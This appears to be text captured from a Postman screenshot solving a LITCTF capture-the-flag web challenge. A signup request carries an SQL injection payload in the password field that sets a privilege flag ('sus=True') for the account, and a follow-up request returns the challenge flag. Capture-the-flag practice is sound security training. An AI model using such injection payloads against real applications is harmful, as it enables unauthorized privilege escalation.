 HTTP http://litctf.org:31783/signup Add to collection </>
GET http://litctf.org:31783/flag Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary
Key Value Bulk Edit
username test3
password abc", sus=True WHERE username="test3" --
Key Value
Body Cookies Headers (5) Test Results Status: 200 OK Time: 228 ms Size: 231 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "message": "Congrats! The flag is: flagLITCTF{1njeC7_Th3_sUs_Am0ng_U5}"
3 }